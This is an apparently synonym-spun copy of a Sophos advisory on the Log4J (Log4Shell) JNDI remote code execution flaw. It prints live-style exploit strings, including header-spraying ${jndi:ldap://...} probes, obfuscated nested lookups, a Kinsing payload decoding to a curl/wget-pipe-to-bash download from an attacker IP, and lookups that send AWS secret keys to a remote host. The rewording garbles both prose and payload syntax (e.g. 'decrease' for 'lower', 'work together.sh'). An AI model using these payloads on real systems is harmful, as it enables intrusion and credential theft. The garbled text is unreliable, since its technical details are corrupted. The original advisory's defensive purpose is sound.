On December 9, a extreme distant code vulnerability was revealed in Apache’s Log4J , a quite common logging system utilized by builders of internet and server purposes based mostly on Java and different programming languages. The vulnerability impacts a broad vary of companies and purposes on servers, making it extraordinarily harmful—and the newest updates for these server purposes pressing.
The vulnerability makes it attainable for any attacker who can inject textual content into log messages or log message parameters into server logs that load code from a distant server; The focused server will then execute that code by way of calls to the Java Naming and Directory Interface (JNDI). JNDI interfaces with a quantity of community companies, together with the Lightweight Directory Access Protocol (LDAP), Domain Name Service (DNS), Java’s Remote Interface (RMI), and the Common Object Request Broker (CORBA). Sophos has seen efforts to exploit LDAP, DNS and RMI, utilizing a URL tagged to these companies redirected to an exterior server.
Sophos is already detecting malicious cryptominer operations trying to leverage the vulnerability, and there are credible reports from other sources that a number of automated botnets (equivalent to Mirai, Tsunami, and Kinsing) have begun to exploit it as effectively. Other sorts of assaults – and payloads – are more likely to quickly observe. While there are steps that server operators can take to mitigate the vulnerability, the perfect repair is to improve to the patched model, already released by Apache in Log4j 2.15.0. However, rolling out an improve will not be all that straightforward—particularly if organizations don’t know the place it’s been deployed as a element. (A listing of malware detections related to Log4J to date could be discovered on the finish of this report.)
Similar important JNDI injection vulnerabilities have been present in different Java server parts previously, together with one within the Internet Inter-ORB Protocol (IIOP) implementation of Oracle’s WebLogic Server (CVE-2020-2551). But the widespread use of Log4J in each business and open-source software program linked to the Internet—internet and cell utility servers, electronic mail servers (together with Apache’s Java-based JAMES electronic mail server), and cloud companies—makes this an particularly troublesome vulnerability to trace down and patch. Previous flaws in Log4J have been far much less extreme.
Sophos has already detected tons of of hundreds of makes an attempt since December 9 to remotely execute code utilizing this vulnerability, and log searches by different organizations (together with Cloudflare) counsel the vulnerability could have been brazenly exploited for weeks previous to its public publicity. The situations detected by Sophos have been principally scans for the vulnerability, exploit checks, and makes an attempt to put in coin miners. We have additionally seen makes an attempt to extract data from companies, together with Amazon Web Services keys and different non-public information.
How the Log4J exploit works
The flaw in earlier variations of Log4J is attributable to a function referred to as message lookup substitution. When enabled (which it was, by default, earlier than the bug repair), Log4j would detect strings referencing JNDI assets in configuration sources, log messages, and parameters handed by purposes. Because Log4J doesn’t sanitize URLs handed in these strings, an attacker can craft malicious requests to purposes that use Log4J containing message substitution strings in fields containing a URL for a malicious server.
In the case of internet purposes, the string may very well be half of any portion of an HTTP communication that may be logged, formatted as a substitution command that references the malicious server—within the format ${jndi:[protocol]://[remote server and code address]}. There are a spread of kinds of obfuscation getting used to stop detection of scanning or exploitation, together with the use of nested strings to invoke the JNDI interface (equivalent to (${${::-j}${::-n}${::-d}${::-I}) ).
When handed to Log4J, lookup instructions utilizing JNDI lead to Log4J reaching out to a server (native or distant) to fetch Java code. In the benign state of affairs, this code could be to assist generate the info meant to be logged. But the essence of this vulnerability is that this identical mechanism permits for execution of unvetted, malicious, distant Java code.
Tools equivalent to Interactsh make this all too straightforward, enabling attackers to difficulty requests the place the HTTP headers are “sprayed” with malicious strings, constructed to tease the receiving utility into performing the message substitution, at which level the applying triggers the vulnerability and hundreds or runs the distant code.
Below is an inventory of the HTTP headers seen in a GET request that illustrates the attacker utilizing Interactsh to probe for a susceptible servers, throwing a JNDI reference into practically each factor of the request:
referer=${jndi:ldap://[redacted].work together.sh},
x-http-host-override=${jndi:ldap://[redacted].work together.sh},
true-client-ip=${jndi:ldap://[redacted].work together.sh},
x-forwarded-port=443,
x-client-ip=${jndi:ldap://[redacted].work together.sh},
cf-connecting_ip=${jndi:ldap://[redacted].work together.sh},
x-forwarded-host=${jndi:ldap://[redacted].work together.sh},
contact=${jndi:ldap://[redacted].work together.sh},
host=[redacted].com,
from=${jndi:ldap://[redacted].work together.sh},
cache-control=no-transform,
x-forwarded-proto=https,
accept-language=en,
client-ip=${jndi:ldap://[redacted].work together.sh},
x-forwarded-for=${jndi:ldap://[redacted].work together.sh},
x-originating-ip=${jndi:ldap://[redacted].work together.sh},
x-host=${jndi:ldap://[redacted].work together.sh},
forwarded=${jndi:ldap://[redacted].work together.sh},
settle for=*/*,
x-real-ip=${jndi:ldap://[redacted].work together.sh},
Payloads
Many of the preliminary makes an attempt we’ve seen to leverage the Log4J exploit have been related to cryptocurrency miners. This contains Kinsing, a miner-related botnet, utilizing a spread of obfuscation strategies:
GET /?x=${jndi:ldap://93[.]189[.]42.8:5557/Basic/Command/Base64/
KGN1cmwgLXMgOTMuMTg5LjQyLjgvbGguc2h8fHdnZXQgLXEgLU8tIDkzLjE4OS40Mi44L2xoLnNoKXxiYXNo}
HTTP/1.1" 200 3440 "${jndi:${decrease:l}${decrease:d}${decrease:a}${decrease:p}
://93[.]189.42.8:5557/Basic/Command/Base64/KGN1cmwgLXMgOTMuMTg5LjQyLjgvbGguc2h8fHdnZXQgL
XEgLU8tIDkzLjE4OS40Mi44L2xoLnNoKXxiYXNo}"
"${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://93[.]189.42.8:5557
/Basic/Command/Base64/KGN1cmwgLXMgOTMuMTg5LjQyLjgvbGguc2h8fHdnZXQgLXEgLU8tIDkzLjE4OS40M
i44L2xoLnNoKXxiYXNo}"
The contents of the URL embody a command encoded in Base64:
(curl -s 93.189.42.8/lh.sh||wget -q -O- 93.189.42.8/lh.sh)|bash
Sophos has additionally recorded makes an attempt to disclose AWS entry keys from a number utilizing the Log4J vulnerability utilizing one other obfuscation method to evade detection of the JNDI calls. These strings try to get the focused endpoint to return the environmental variable utilized by applications that work together with AWS assets:
"GET /a1${${env:lsweqw:-j}ndi${env:lsweqw:-:}${env:lsweqw:-r}mi${env:lsweqw:-:}
//[MASKED_IP}/dupa123/MASKED_HOST:80/gp/${env:USER}/${env:AWS_ACCESS_KEY_ID}/
${env:AWS_SECRET_ACCESS_KEY}/dupa1234} HTTP/1.1" 302 455 "aaaaa1${${env:lsweqw:-j}
ndi${env:lsweqw:-:}${env:lsweqw:-r}mi${env:lsweqw:-:}
//1[MASKED_IP}:1099/dupa123/MASKED_HOST:80/gr/${env:USER}/${env:AWS_ACCESS_KEY_ID}/
${env:AWS_SECRET_ACCESS_KEY}/dupa1234}" "aaaaa1${${env:lsweqw:-j}ndi${env:lsweqw:-:}
${env:lsweqw:-r}mi${env:lsweqw:-:}//[MASKED_IP]/dupa123/MASKED_HOST:80/ga/${env:USER}/
${env:AWS_ACCESS_KEY_ID}/${env:AWS_SECRET_ACCESS_KEY}/dupa1234}"
Detection and correction

SophosLabs has deployed a quantity of IPS guidelines to scan for visitors trying to exploit the Log4J vulnerability. Less than a day after it turned public, we noticed a short spike in visitors focusing on it. Over the weekend, it started to surge, with the best spike coming over Saturday evening and into Sunday morning (UTC).
The overwhelming majority of this visitors (about 90%) was utilizing the LDAP protocol because the goal for exploits; smaller subsets used DNS and RMI. Some of this visitors, upon examination, could have been inside scanning for vulnerabilities by organizations, however a lot of it gave the impression to be probes for exploitable methods by attackers. A sampling of requests collected from telemetry confirmed many utilizing Interactsh, utilizing a spread of obfuscation methods to evade guidelines trying to find “JNDI”, equivalent to these makes an attempt to make use of the RMI name:
${${decrease:j}${decrease:n}${decrease:d}i:${decrease:rmi}://[identifier].work together.sh/poc}
${${decrease:jndi}:${decrease:rmi}://[identifier].work together.sh/poc}
${${decrease:j}${higher:n}${decrease:d}${higher:i}:${decrease:r}m${decrease:i}}:
//[identifier].work together.sh/poc}
Resolving the Log4J vulnerability requires protection in depth. Organizations ought to deploy guidelines to dam exploit visitors from all internet-facing companies (Sophos IPS at present blocks visitors matching identified Log4J exploit signatures). But long-term safety would require figuring out and updating situations of Log4J or mitigating the difficulty by altering settings in Log4J (both by way of XML or YAML configuration recordsdata within the root of Log4J’s path settings, or programatically). That could require code adjustments in merchandise the place Log4J is embedded.
SophosLabs want to acknowledge the contributions of Fraser Howard, Hardik Shah, Gabor Szappanos, and Mukesh Kumar for his or her contributions to this report.
Sophos detections for malware utilizing Log4J:
Troj/JavaDl-AAN
Troj/Java-AIN
Troj/BatDl-GR
Mal/JavaKC-B
XMRig Miner (PUA)
Troj/Bckdr-RYB
Troj/PSDl-LR
Mal/ShellDl-A
Linux/DDoS-DT
Linux/Miner-ADG
Linux/DDoS-DS
Linux/Miner-ZS
Linux/Miner-WU
Linux/Rootkt-M
https://www.scmagazine.com/native/ransomware/log4shell-hell-anatomy-of-an-exploit-outbreak